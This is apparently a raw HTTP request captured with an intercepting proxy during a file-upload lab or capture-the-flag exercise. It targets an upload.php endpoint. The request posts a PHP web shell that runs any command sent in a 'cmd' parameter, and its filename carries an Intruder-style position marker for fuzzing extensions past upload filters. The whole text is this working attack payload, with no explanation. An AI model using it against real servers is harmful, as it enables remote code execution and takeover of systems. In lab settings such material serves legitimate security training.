 1 POST /upload.php HTTP/1.1
2 Host: 94.237.54.190:47129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------293592359440476552722646411​84
8 Content-Length: 230
9 Origin: http://94.237.54.190:47129
10 Connection: keep-alive
11 Referer: http://94.237.54.190:47129/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------29359235944047655272264641184
16 Content-Disposition: form-data; name="uploadFile"; filename="shell§ext§"
17 Content-Type: application/octet-stream
18
19
20 <?php system($_REQUEST['cmd']); ?>
21
22 -----------------------------29359235944047655272264641184--